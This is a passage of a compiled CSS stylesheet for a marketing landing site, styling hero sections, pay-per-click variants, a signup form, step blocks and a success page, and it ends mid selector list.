.landing_subhero .second_section h3,
.landing_subhero .second_section label,
.landing_subhero .second_section .faqs_list .block .questions {
  margin-bottom: 0.3em;
  font-weight: 600;
}
.landing_subhero .second_section p,
.landing_subhero .second_section em,
.landing_subhero .second_section .hero_sub,
.landing_subhero .second_section .defaultlist li,
.landing_subhero .second_section .faqs_list .block .answers,
.landing_subhero .second_section .faqs_list .block .likedislike,
.landing_subhero .second_section #footer .footer_top p,
.landing_subhero .second_section #footer .footer_top em,
.landing_subhero .second_section #footer .footer_top .hero_sub,
.landing_subhero .second_section #footer .footer_top .defaultlist li,
.landing_subhero .second_section .easystep li,
.landing_subhero .second_section .items li,
.landing_subhero .second_section .fourblock .block ul li,
.landing_subhero .second_section .innerfull ul li,
.landing_subhero .second_section .main_content .content ul li,
.landing_subhero .second_section #footer .footer_top .faqs_list .block .answers,
.landing_subhero .second_section #footer .footer_top .faqs_list .block .likedislike,
.landing_subhero .second_section #footer .footer_top .easystep li,
.landing_subhero .second_section #footer .footer_top .items li,
.landing_subhero .second_section #footer .footer_top .fourblock .block ul li,
.landing_subhero .second_section #footer .footer_top .innerfull ul li,
.landing_subhero .second_section #footer .footer_top .main_content .content ul li,
.landing_subhero .second_section .main_content .content .itemsfourcol li,
.landing_subhero .second_section .main_content_lsidebar .content ul li,
.landing_subhero .second_section .home-blog .content ul li,
.landing_subhero .second_section #footer .footer_top .main_content .content .itemsfourcol li,
.landing_subhero .second_section #footer .footer_top .main_content_lsidebar .content ul li,
.landing_subhero .second_section .main_content_lsidebar .content .itemsfourcol li,
.landing_subhero .second_section #footer .footer_top .home-blog .content ul li,
.landing_subhero .second_section .home-blog .content .itemsfourcol li,
.landing_subhero .second_section #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.landing_subhero .second_section #footer .footer_top .home-blog .content .itemsfourcol li {
  margin-bottom: 20px;
}
.landing_benefits {
  padding: 60px 0;
}
.landing_benefits h1,
.landing_benefits .idcard .name {
  text-align: center;
}
.landing_benefits .row {
  text-align: center;
}
.landing_benefits .row h3,
.landing_benefits .row label,
.landing_benefits .row .faqs_list .block .questions {
  font-family: 'Roboto', sans-serif;
  font-weight: 600;
  font-size: 24px;
  color: #222222;
}
.landing_benefits .row p,
.landing_benefits .row em,
.landing_benefits .row .hero_sub,
.landing_benefits .row .defaultlist li,
.landing_benefits .row .faqs_list .block .answers,
.landing_benefits .row .faqs_list .block .likedislike,
.landing_benefits .row #footer .footer_top p,
.landing_benefits .row #footer .footer_top em,
.landing_benefits .row #footer .footer_top .hero_sub,
.landing_benefits .row #footer .footer_top .defaultlist li,
.landing_benefits .row .easystep li,
.landing_benefits .row .items li,
.landing_benefits .row .fourblock .block ul li,
.landing_benefits .row .innerfull ul li,
.landing_benefits .row .main_content .content ul li,
.landing_benefits .row #footer .footer_top .faqs_list .block .answers,
.landing_benefits .row #footer .footer_top .faqs_list .block .likedislike,
.landing_benefits .row #footer .footer_top .easystep li,
.landing_benefits .row #footer .footer_top .items li,
.landing_benefits .row #footer .footer_top .fourblock .block ul li,
.landing_benefits .row #footer .footer_top .innerfull ul li,
.landing_benefits .row #footer .footer_top .main_content .content ul li,
.landing_benefits .row .main_content .content .itemsfourcol li,
.landing_benefits .row .main_content_lsidebar .content ul li,
.landing_benefits .row .home-blog .content ul li,
.landing_benefits .row #footer .footer_top .main_content .content .itemsfourcol li,
.landing_benefits .row #footer .footer_top .main_content_lsidebar .content ul li,
.landing_benefits .row .main_content_lsidebar .content .itemsfourcol li,
.landing_benefits .row #footer .footer_top .home-blog .content ul li,
.landing_benefits .row .home-blog .content .itemsfourcol li,
.landing_benefits .row #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.landing_benefits .row #footer .footer_top .home-blog .content .itemsfourcol li {
  color: black;
  width: 81%;
  margin: 5px auto 0;
}
.landing_benefits .row .img_box {
  width: 130px;
  height: 130px;
  display: block;
  margin: 0 auto;
}
.landing_benefits .row .img_box img {
  position: absolute;
  top: 20px;
  bottom: 0;
  left: 6px;
  right: 0;
  margin: 0 auto;
  width: auto;
  max-height: 90px;
}
.landing_benefits .row .last_box {
  max-height: 65px !important;
  top: 30px !important;
}
.landing_benefits .row .card_dr_combo {
  margin-top: 10px;
}
.commonly_treated {
  padding: 0 0 20px;
  background: url("../images/conditions_bg.jpg");
  background-size: cover;
}
.commonly_treated .conditions_wrapper {
  padding-top: 20px;
  background-color: rgba(255, 255, 255, 0.7);
  margin-bottom: 500px;
}
.commonly_treated h1,
.commonly_treated .idcard .name {
  color: #00afd6;
  text-align: center;
}
.commonly_treated ul li span {
  color: #333;
}
.map {
  padding: 60px 0;
  text-align: center;
}
.map h1,
.map .idcard .name {
  color: #00afd6;
}
.map img {
  max-height: 450px;
  width: auto;
  margin: 0 auto;
}
.now_its_time {
  background: #0c294a;
  padding: 60px 0;
  text-align: center;
}
.now_its_time h1,
.now_its_time p,
.now_its_time em,
.now_its_time .idcard .name,
.now_its_time .hero_sub,
.now_its_time .defaultlist li,
.now_its_time .faqs_list .block .answers,
.now_its_time .faqs_list .block .likedislike,
.now_its_time #footer .footer_top p,
.now_its_time #footer .footer_top em,
.now_its_time #footer .footer_top .hero_sub,
.now_its_time #footer .footer_top .defaultlist li,
.now_its_time .easystep li,
.now_its_time .items li,
.now_its_time .fourblock .block ul li,
.now_its_time .innerfull ul li,
.now_its_time .main_content .content ul li,
.now_its_time #footer .footer_top .faqs_list .block .answers,
.now_its_time #footer .footer_top .faqs_list .block .likedislike,
.now_its_time #footer .footer_top .easystep li,
.now_its_time #footer .footer_top .items li,
.now_its_time #footer .footer_top .fourblock .block ul li,
.now_its_time #footer .footer_top .innerfull ul li,
.now_its_time #footer .footer_top .main_content .content ul li,
.now_its_time .main_content .content .itemsfourcol li,
.now_its_time .main_content_lsidebar .content ul li,
.now_its_time .home-blog .content ul li,
.now_its_time #footer .footer_top .main_content .content .itemsfourcol li,
.now_its_time #footer .footer_top .main_content_lsidebar .content ul li,
.now_its_time .main_content_lsidebar .content .itemsfourcol li,
.now_its_time #footer .footer_top .home-blog .content ul li,
.now_its_time .home-blog .content .itemsfourcol li,
.now_its_time #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.now_its_time #footer .footer_top .home-blog .content .itemsfourcol li {
  color: white;
}
.now_its_time a {
  width: 235px;
}
.certifications {
  background: white;
  padding: 60px 0;
}
.certifications .img_wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.certifications .img_wrap img {
  margin: 15px;
}
.new_lp {
  margin: 55px 0;
}
.new_lp .big-title {
  text-align: center;
}
.new_lp #yellow_button {
  width: 100%;
}
.new_lp_3 {
  padding: 55px 0;
}
.ppc_a2 .landing_disclosure {
  color: #333333;
  margin-bottom: 10px;
  font-size: 10px;
  line-height: 14px;
}
.ppc_a2 .hero {
  padding-bottom: 70px;
}
.ppc_a2 .hero .col-md-7 p,
.ppc_a2 .hero .col-md-7 em,
.ppc_a2 .hero .col-md-7 .hero_sub,
.ppc_a2 .hero .col-md-7 .defaultlist li,
.ppc_a2 .hero .col-md-7 .faqs_list .block .answers,
.ppc_a2 .hero .col-md-7 .faqs_list .block .likedislike,
.ppc_a2 .hero .col-md-7 #footer .footer_top p,
.ppc_a2 .hero .col-md-7 #footer .footer_top em,
.ppc_a2 .hero .col-md-7 #footer .footer_top .hero_sub,
.ppc_a2 .hero .col-md-7 #footer .footer_top .defaultlist li,
.ppc_a2 .hero .col-md-7 .easystep li,
.ppc_a2 .hero .col-md-7 .items li,
.ppc_a2 .hero .col-md-7 .fourblock .block ul li,
.ppc_a2 .hero .col-md-7 .innerfull ul li,
.ppc_a2 .hero .col-md-7 .main_content .content ul li,
.ppc_a2 .hero .col-md-7 #footer .footer_top .faqs_list .block .answers,
.ppc_a2 .hero .col-md-7 #footer .footer_top .faqs_list .block .likedislike,
.ppc_a2 .hero .col-md-7 #footer .footer_top .easystep li,
.ppc_a2 .hero .col-md-7 #footer .footer_top .items li,
.ppc_a2 .hero .col-md-7 #footer .footer_top .fourblock .block ul li,
.ppc_a2 .hero .col-md-7 #footer .footer_top .innerfull ul li,
.ppc_a2 .hero .col-md-7 #footer .footer_top .main_content .content ul li,
.ppc_a2 .hero .col-md-7 .main_content .content .itemsfourcol li,
.ppc_a2 .hero .col-md-7 .main_content_lsidebar .content ul li,
.ppc_a2 .hero .col-md-7 .home-blog .content ul li,
.ppc_a2 .hero .col-md-7 #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a2 .hero .col-md-7 #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a2 .hero .col-md-7 .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .hero .col-md-7 #footer .footer_top .home-blog .content ul li,
.ppc_a2 .hero .col-md-7 .home-blog .content .itemsfourcol li,
.ppc_a2 .hero .col-md-7 #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .hero .col-md-7 #footer .footer_top .home-blog .content .itemsfourcol li {
  margin-bottom: 50px;
}
.ppc_a2 .hero .landing_hero_link {
  color: #333333;
  font-size: 20px;
  font-weight: bold;
  line-height: 30px;
  text-align: center;
  text-shadow: 0 0 6px 0 rgba(110, 43, 126, 0.5);
}
.ppc_a2 .hero .content_wrap p,
.ppc_a2 .hero .content_wrap em,
.ppc_a2 .hero .content_wrap .hero_sub,
.ppc_a2 .hero .content_wrap .defaultlist li,
.ppc_a2 .hero .content_wrap .faqs_list .block .answers,
.ppc_a2 .hero .content_wrap .faqs_list .block .likedislike,
.ppc_a2 .hero .content_wrap #footer .footer_top p,
.ppc_a2 .hero .content_wrap #footer .footer_top em,
.ppc_a2 .hero .content_wrap #footer .footer_top .hero_sub,
.ppc_a2 .hero .content_wrap #footer .footer_top .defaultlist li,
.ppc_a2 .hero .content_wrap .easystep li,
.ppc_a2 .hero .content_wrap .items li,
.ppc_a2 .hero .content_wrap .fourblock .block ul li,
.ppc_a2 .hero .content_wrap .innerfull ul li,
.ppc_a2 .hero .content_wrap .main_content .content ul li,
.ppc_a2 .hero .content_wrap #footer .footer_top .faqs_list .block .answers,
.ppc_a2 .hero .content_wrap #footer .footer_top .faqs_list .block .likedislike,
.ppc_a2 .hero .content_wrap #footer .footer_top .easystep li,
.ppc_a2 .hero .content_wrap #footer .footer_top .items li,
.ppc_a2 .hero .content_wrap #footer .footer_top .fourblock .block ul li,
.ppc_a2 .hero .content_wrap #footer .footer_top .innerfull ul li,
.ppc_a2 .hero .content_wrap #footer .footer_top .main_content .content ul li,
.ppc_a2 .hero .content_wrap .main_content .content .itemsfourcol li,
.ppc_a2 .hero .content_wrap .main_content_lsidebar .content ul li,
.ppc_a2 .hero .content_wrap .home-blog .content ul li,
.ppc_a2 .hero .content_wrap #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a2 .hero .content_wrap #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a2 .hero .content_wrap .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .hero .content_wrap #footer .footer_top .home-blog .content ul li,
.ppc_a2 .hero .content_wrap .home-blog .content .itemsfourcol li,
.ppc_a2 .hero .content_wrap #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .hero .content_wrap #footer .footer_top .home-blog .content .itemsfourcol li {
  color: #333333;
  font-size: 20px;
  line-height: 30px;
  text-shadow: 0 0 6px 0 rgba(110, 43, 126, 0.5);
}
.ppc_a2 .hero .content_wrap h1,
.ppc_a2 .hero .content_wrap .idcard .name {
  color: #00AFD6;
  font-size: 52px;
  font-weight: bold;
  line-height: 60px;
}
.ppc_a2 .hero .ppc_button {
  width: 100%;
  font-weight: normal;
  -webkit-appearance: none;
  border: none;
  margin-top: 0px;
  background-color: #d1de13;
  display: inline-block;
  border-radius: 5px;
  font-weight: 700;
  font-size: 17px;
  padding: 11.2px 20px;
  color: black;
  margin-bottom: 0;
}
.ppc_a2 .hero .images {
  margin: 10px 0;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.ppc_a2 .hero .button_wrap {
  text-align: center;
}
.ppc_a2 .hero .button_wrap .ppc_button {
  margin-bottom: 10px;
  text-align: center;
  display: inline-block;
}
.ppc_a2 .hero .phone {
  color: #333333;
  font-size: 20px;
  display: block;
  font-weight: bold;
  line-height: 30px;
  text-align: center;
  text-shadow: 0 0 6px 0 rgba(110, 43, 126, 0.5);
}
.ppc_a2 .goodbye {
  text-align: center;
}
.ppc_a2 .goodbye .ppc_button {
  width: 100%;
  font-weight: normal;
  -webkit-appearance: none;
  border: none;
  margin-top: 0px;
  background-color: #d1de13;
  display: inline-block;
  border-radius: 5px;
  font-weight: 700;
  font-size: 17px;
  padding: 11.2px 20px;
  color: black;
  margin-bottom: 0;
}
.ppc_a2 .goodbye .left,
.ppc_a2 .goodbye .right {
  text-align: left;
}
.ppc_a2 .goodbye .checkmark_wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 75%;
  margin: 0 auto 20px;
}
.ppc_a2 #ppc-form-wrapper {
  padding: 18px 33px;
  background-color: #F4F4F4;
  margin-bottom: 20px;
}
.ppc_a2 #ppc-form-wrapper .alert {
  font-size: 16px;
}
.ppc_a2 #ppc-form-wrapper .help-block {
  font-size: 13px;
  color: red;
}
.ppc_a2 #ppc-form-wrapper label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 16px;
  line-height: 28px;
}
.ppc_a2 #ppc-form-wrapper input {
  height: 40px;
}
.ppc_a2 #ppc-form-wrapper .split {
  margin-bottom: 0;
}
.ppc_a2 #ppc-form-wrapper .split .left {
  display: inline-block;
  width: 68%;
  float: left;
  margin-right: 2%;
}
.ppc_a2 #ppc-form-wrapper .split .right {
  display: inline-block;
  width: 30%;
}
.ppc_wrapper.success h1,
.ppc_wrapper.success .idcard .name {
  color: #00AFD6;
  font-size: 52px;
  font-weight: bold;
  line-height: 60px;
}
.ppc_wrapper.success p,
.ppc_wrapper.success em,
.ppc_wrapper.success .hero_sub,
.ppc_wrapper.success .defaultlist li,
.ppc_wrapper.success .faqs_list .block .answers,
.ppc_wrapper.success .faqs_list .block .likedislike,
.ppc_wrapper.success #footer .footer_top p,
.ppc_wrapper.success #footer .footer_top em,
.ppc_wrapper.success #footer .footer_top .hero_sub,
.ppc_wrapper.success #footer .footer_top .defaultlist li,
.ppc_wrapper.success .easystep li,
.ppc_wrapper.success .items li,
.ppc_wrapper.success .fourblock .block ul li,
.ppc_wrapper.success .innerfull ul li,
.ppc_wrapper.success .main_content .content ul li,
.ppc_wrapper.success #footer .footer_top .faqs_list .block .answers,
.ppc_wrapper.success #footer .footer_top .faqs_list .block .likedislike,
.ppc_wrapper.success #footer .footer_top .easystep li,
.ppc_wrapper.success #footer .footer_top .items li,
.ppc_wrapper.success #footer .footer_top .fourblock .block ul li,
.ppc_wrapper.success #footer .footer_top .innerfull ul li,
.ppc_wrapper.success #footer .footer_top .main_content .content ul li,
.ppc_wrapper.success .main_content .content .itemsfourcol li,
.ppc_wrapper.success .main_content_lsidebar .content ul li,
.ppc_wrapper.success .home-blog .content ul li,
.ppc_wrapper.success #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_wrapper.success #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_wrapper.success .main_content_lsidebar .content .itemsfourcol li,
.ppc_wrapper.success #footer .footer_top .home-blog .content ul li,
.ppc_wrapper.success .home-blog .content .itemsfourcol li,
.ppc_wrapper.success #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_wrapper.success #footer .footer_top .home-blog .content .itemsfourcol li {
  color: #333333;
  margin-bottom: 30px;
  font-size: 20px;
  line-height: 30px;
}
.ppc_wrapper.success .col-md-5 {
  text-align: center;
}
.ppc_wrapper.success .col-md-5 .membership_box {
  background-color: #F4F4F4;
  padding: 30px;
  margin-bottom: 30px;
}
.ppc_wrapper.success .col-md-5 .membership_box .number {
  border: 1px solid #E0E0E0;
  border-radius: 3px;
  background-color: #FFFFFF;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 25px 0;
}
.ppc_wrapper.success .col-md-5 a {
  color: white;
}
.ppc_a .steps,
.ppc_a2 .steps {
  background-color: #F4F4F4;
  padding: 70px 0;
}
.ppc_a .steps .col-sm-4,
.ppc_a2 .steps .col-sm-4 {
  clear: none;
  text-align: center;
}
.ppc_a .steps .col-sm-4 img,
.ppc_a2 .steps .col-sm-4 img {
  display: block;
  margin: 0 auto 30px;
}
.ppc_a .steps .col-sm-4 h2,
.ppc_a2 .steps .col-sm-4 h2 {
  color: #0C294A;
  font-size: 32px;
  font-weight: 300;
  line-height: 30px;
  margin: 10px 0 30px;
}
.ppc_a .steps .col-sm-4 p,
.ppc_a2 .steps .col-sm-4 p,
.ppc_a .steps .col-sm-4 em,
.ppc_a2 .steps .col-sm-4 em,
.ppc_a .steps .col-sm-4 .hero_sub,
.ppc_a2 .steps .col-sm-4 .hero_sub,
.ppc_a .steps .col-sm-4 .defaultlist li,
.ppc_a2 .steps .col-sm-4 .defaultlist li,
.ppc_a .steps .col-sm-4 .faqs_list .block .answers,
.ppc_a2 .steps .col-sm-4 .faqs_list .block .answers,
.ppc_a .steps .col-sm-4 .faqs_list .block .likedislike,
.ppc_a2 .steps .col-sm-4 .faqs_list .block .likedislike,
.ppc_a .steps .col-sm-4 #footer .footer_top p,
.ppc_a2 .steps .col-sm-4 #footer .footer_top p,
.ppc_a .steps .col-sm-4 #footer .footer_top em,
.ppc_a2 .steps .col-sm-4 #footer .footer_top em,
.ppc_a .steps .col-sm-4 #footer .footer_top .hero_sub,
.ppc_a2 .steps .col-sm-4 #footer .footer_top .hero_sub,
.ppc_a .steps .col-sm-4 #footer .footer_top .defaultlist li,
.ppc_a2 .steps .col-sm-4 #footer .footer_top .defaultlist li,
.ppc_a .steps .col-sm-4 .easystep li,
.ppc_a2 .steps .col-sm-4 .easystep li,
.ppc_a .steps .col-sm-4 .items li,
.ppc_a2 .steps .col-sm-4 .items li,
.ppc_a .steps .col-sm-4 .fourblock .block ul li,
.ppc_a2 .steps .col-sm-4 .fourblock .block ul li,
.ppc_a .steps .col-sm-4 .innerfull ul li,
.ppc_a2 .steps .col-sm-4 .innerfull ul li,
.ppc_a .steps .col-sm-4 .main_content .content ul li,
.ppc_a2 .steps .col-sm-4 .main_content .content ul li,
.ppc_a .steps .col-sm-4 #footer .footer_top .faqs_list .block .answers,
.ppc_a2 .steps .col-sm-4 #footer .footer_top .faqs_list .block .answers,
.ppc_a .steps .col-sm-4 #footer .footer_top .faqs_list .block .likedislike,
.ppc_a2 .steps .col-sm-4 #footer .footer_top .faqs_list .block .likedislike,
.ppc_a .steps .col-sm-4 #footer .footer_top .easystep li,
.ppc_a2 .steps .col-sm-4 #footer .footer_top .easystep li,
.ppc_a .steps .col-sm-4 #footer .footer_top .items li,
.ppc_a2 .steps .col-sm-4 #footer .footer_top .items li,
.ppc_a .steps .col-sm-4 #footer .footer_top .fourblock .block ul li,
.ppc_a2 .steps .col-sm-4 #footer .footer_top .fourblock .block ul li,
.ppc_a .steps .col-sm-4 #footer .footer_top .innerfull ul li,
.ppc_a2 .steps .col-sm-4 #footer .footer_top .innerfull ul li,
.ppc_a .steps .col-sm-4 #footer .footer_top .main_content .content ul li,
.ppc_a2 .steps .col-sm-4 #footer .footer_top .main_content .content ul li,
.ppc_a .steps .col-sm-4 .main_content .content .itemsfourcol li,
.ppc_a2 .steps .col-sm-4 .main_content .content .itemsfourcol li,
.ppc_a .steps .col-sm-4 .main_content_lsidebar .content ul li,
.ppc_a2 .steps .col-sm-4 .main_content_lsidebar .content ul li,
.ppc_a .steps .col-sm-4 .home-blog .content ul li,
.ppc_a2 .steps .col-sm-4 .home-blog .content ul li,
.ppc_a .steps .col-sm-4 #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a2 .steps .col-sm-4 #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a .steps .col-sm-4 #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a2 .steps .col-sm-4 #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a .steps .col-sm-4 .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .steps .col-sm-4 .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .steps .col-sm-4 #footer .footer_top .home-blog .content ul li,
.ppc_a2 .steps .col-sm-4 #footer .footer_top .home-blog .content ul li,
.ppc_a .steps .col-sm-4 .home-blog .content .itemsfourcol li,
.ppc_a2 .steps .col-sm-4 .home-blog .content .itemsfourcol li,
.ppc_a .steps .col-sm-4 #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .steps .col-sm-4 #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .steps .col-sm-4 #footer .footer_top .home-blog .content .itemsfourcol li,
.ppc_a2 .steps .col-sm-4 #footer .footer_top .home-blog .content .itemsfourcol li {
  color: #333333;
  font-size: 16px;
  line-height: 30px;
}
.ppc_a .dont_wait,
.ppc_a2 .dont_wait {
  text-align: center;
  padding: 70px 0;
}
.ppc_a .dont_wait h1,
.ppc_a2 .dont_wait h1,
.ppc_a .dont_wait .idcard .name,
.ppc_a2 .dont_wait .idcard .name {
  color: #00AFD6;
  margin-bottom: 30px;
  font-size: 42px;
  font-weight: 300;
  line-height: 60px;
  text-align: center;
}
.ppc_a .dont_wait .rectangle,
.ppc_a2 .dont_wait .rectangle {
  height: 2px;
  width: 80px;
  background-color: #00AFD6;
  display: inline-block;
  margin-bottom: 30px;
}
.ppc_a .dont_wait p,
.ppc_a2 .dont_wait p,
.ppc_a .dont_wait em,
.ppc_a2 .dont_wait em,
.ppc_a .dont_wait .hero_sub,
.ppc_a2 .dont_wait .hero_sub,
.ppc_a .dont_wait .defaultlist li,
.ppc_a2 .dont_wait .defaultlist li,
.ppc_a .dont_wait .faqs_list .block .answers,
.ppc_a2 .dont_wait .faqs_list .block .answers,
.ppc_a .dont_wait .faqs_list .block .likedislike,
.ppc_a2 .dont_wait .faqs_list .block .likedislike,
.ppc_a .dont_wait #footer .footer_top p,
.ppc_a2 .dont_wait #footer .footer_top p,
.ppc_a .dont_wait #footer .footer_top em,
.ppc_a2 .dont_wait #footer .footer_top em,
.ppc_a .dont_wait #footer .footer_top .hero_sub,
.ppc_a2 .dont_wait #footer .footer_top .hero_sub,
.ppc_a .dont_wait #footer .footer_top .defaultlist li,
.ppc_a2 .dont_wait #footer .footer_top .defaultlist li,
.ppc_a .dont_wait .easystep li,
.ppc_a2 .dont_wait .easystep li,
.ppc_a .dont_wait .items li,
.ppc_a2 .dont_wait .items li,
.ppc_a .dont_wait .fourblock .block ul li,
.ppc_a2 .dont_wait .fourblock .block ul li,
.ppc_a .dont_wait .innerfull ul li,
.ppc_a2 .dont_wait .innerfull ul li,
.ppc_a .dont_wait .main_content .content ul li,
.ppc_a2 .dont_wait .main_content .content ul li,
.ppc_a .dont_wait #footer .footer_top .faqs_list .block .answers,
.ppc_a2 .dont_wait #footer .footer_top .faqs_list .block .answers,
.ppc_a .dont_wait #footer .footer_top .faqs_list .block .likedislike,
.ppc_a2 .dont_wait #footer .footer_top .faqs_list .block .likedislike,
.ppc_a .dont_wait #footer .footer_top .easystep li,
.ppc_a2 .dont_wait #footer .footer_top .easystep li,
.ppc_a .dont_wait #footer .footer_top .items li,
.ppc_a2 .dont_wait #footer .footer_top .items li,
.ppc_a .dont_wait #footer .footer_top .fourblock .block ul li,
.ppc_a2 .dont_wait #footer .footer_top .fourblock .block ul li,
.ppc_a .dont_wait #footer .footer_top .innerfull ul li,
.ppc_a2 .dont_wait #footer .footer_top .innerfull ul li,
.ppc_a .dont_wait #footer .footer_top .main_content .content ul li,
.ppc_a2 .dont_wait #footer .footer_top .main_content .content ul li,
.ppc_a .dont_wait .main_content .content .itemsfourcol li,
.ppc_a2 .dont_wait .main_content .content .itemsfourcol li,
.ppc_a .dont_wait .main_content_lsidebar .content ul li,
.ppc_a2 .dont_wait .main_content_lsidebar .content ul li,
.ppc_a .dont_wait .home-blog .content ul li,
.ppc_a2 .dont_wait .home-blog .content ul li,
.ppc_a .dont_wait #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a2 .dont_wait #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a .dont_wait #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a2 .dont_wait #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a .dont_wait .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .dont_wait .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .dont_wait #footer .footer_top .home-blog .content ul li,
.ppc_a2 .dont_wait #footer .footer_top .home-blog .content ul li,
.ppc_a .dont_wait .home-blog .content .itemsfourcol li,
.ppc_a2 .dont_wait .home-blog .content .itemsfourcol li,
.ppc_a .dont_wait #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .dont_wait #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .dont_wait #footer .footer_top .home-blog .content .itemsfourcol li,
.ppc_a2 .dont_wait #footer .footer_top .home-blog .content .itemsfourcol li {
  color: #333333;
  font-size: 20px;
  line-height: 30px;
  text-align: center;
  margin-bottom: 10px;
}
.ppc_a .dont_wait p span,
.ppc_a2 .dont_wait p span,
.ppc_a .dont_wait em span,
.ppc_a2 .dont_wait em span,
.ppc_a .dont_wait .hero_sub span,
.ppc_a2 .dont_wait .hero_sub span,
.ppc_a .dont_wait .defaultlist li span,
.ppc_a2 .dont_wait .defaultlist li span,
.ppc_a .dont_wait .faqs_list .block .answers span,
.ppc_a2 .dont_wait .faqs_list .block .answers span,
.ppc_a .dont_wait .faqs_list .block .likedislike span,
.ppc_a2 .dont_wait .faqs_list .block .likedislike span,
.ppc_a .dont_wait #footer .footer_top p span,
.ppc_a2 .dont_wait #footer .footer_top p span,
.ppc_a .dont_wait #footer .footer_top em span,
.ppc_a2 .dont_wait #footer .footer_top em span,
.ppc_a .dont_wait #footer .footer_top .hero_sub span,
.ppc_a2 .dont_wait #footer .footer_top .hero_sub span,
.ppc_a .dont_wait #footer .footer_top .defaultlist li span,
.ppc_a2 .dont_wait #footer .footer_top .defaultlist li span,
.ppc_a .dont_wait .easystep li span,
.ppc_a2 .dont_wait .easystep li span,
.ppc_a .dont_wait .items li span,
.ppc_a2 .dont_wait .items li span,
.ppc_a .dont_wait .fourblock .block ul li span,
.ppc_a2 .dont_wait .fourblock .block ul li span,
.ppc_a .dont_wait .innerfull ul li span,
.ppc_a2 .dont_wait .innerfull ul li span,
.ppc_a .dont_wait .main_content .content ul li span,
.ppc_a2 .dont_wait .main_content .content ul li span,
.ppc_a .dont_wait #footer .footer_top .faqs_list .block .answers span,
.ppc_a2 .dont_wait #footer .footer_top .faqs_list .block .answers span,
.ppc_a .dont_wait #footer .footer_top .faqs_list .block .likedislike span,
.ppc_a2 .dont_wait #footer .footer_top .faqs_list .block .likedislike span,
.ppc_a .dont_wait #footer .footer_top .easystep li span,
.ppc_a2 .dont_wait #footer .footer_top .easystep li span,
.ppc_a .dont_wait #footer .footer_top .items li span,
.ppc_a2 .dont_wait #footer .footer_top .items li span,
.ppc_a .dont_wait #footer .footer_top .fourblock .block ul li span,
.ppc_a2 .dont_wait #footer .footer_top .fourblock .block ul li span,
.ppc_a .dont_wait #footer .footer_top .innerfull ul li span,
.ppc_a2 .dont_wait #footer .footer_top .innerfull ul li span,
.ppc_a .dont_wait #footer .footer_top .main_content .content ul li span,
.ppc_a2 .dont_wait #footer .footer_top .main_content .content ul li span,
.ppc_a .dont_wait .main_content .content .itemsfourcol li span,
.ppc_a2 .dont_wait .main_content .content .itemsfourcol li span,
.ppc_a .dont_wait .main_content_lsidebar .content ul li span,
.ppc_a2 .dont_wait .main_content_lsidebar .content ul li span,
.ppc_a .dont_wait .home-blog .content ul li span,
.ppc_a2 .dont_wait .home-blog .content ul li span,
.ppc_a .dont_wait #footer .footer_top .main_content .content .itemsfourcol li span,
.ppc_a2 .dont_wait #footer .footer_top .main_content .content .itemsfourcol li span,
.ppc_a .dont_wait #footer .footer_top .main_content_lsidebar .content ul li span,
.ppc_a2 .dont_wait #footer .footer_top .main_content_lsidebar .content ul li span,
.ppc_a .dont_wait .main_content_lsidebar .content .itemsfourcol li span,
.ppc_a2 .dont_wait .main_content_lsidebar .content .itemsfourcol li span,
.ppc_a .dont_wait #footer .footer_top .home-blog .content ul li span,
.ppc_a2 .dont_wait #footer .footer_top .home-blog .content ul li span,
.ppc_a .dont_wait .home-blog .content .itemsfourcol li span,
.ppc_a2 .dont_wait .home-blog .content .itemsfourcol li span,
.ppc_a .dont_wait #footer .footer_top .main_content_lsidebar .content .itemsfourcol li span,
.ppc_a2 .dont_wait #footer .footer_top .main_content_lsidebar .content .itemsfourcol li span,
